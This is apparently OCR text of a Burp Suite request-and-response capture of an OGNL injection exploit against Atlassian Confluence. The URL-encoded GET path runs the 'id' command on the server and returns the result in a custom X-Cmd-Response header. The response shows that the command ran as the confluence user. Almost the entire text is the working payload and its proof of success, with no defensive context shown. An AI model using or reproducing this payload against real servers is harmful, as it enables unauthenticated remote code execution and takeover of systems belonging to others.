 Request
Pretty Raw Hex \n
1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime
%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28
%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%2
2X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
2 Host: 172.23.80.1:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1654496742657
5 Set-Cookie: JSESSIONID=61D8ADA3543323F6CD42221690EC0B4B; Path=/; HttpOnly
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 X-Cmd-Response: uid=2002(confluence) gid=2002(confluence) groups=2002(confluence)
11 Location: /login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.commons.io.IO
12 Content-Type: text/html;charset=UTF-8
13 Content-Length: 0
14 Date: Mon, 06 Jun 2022 06:25:41 GMT
15 Connection: close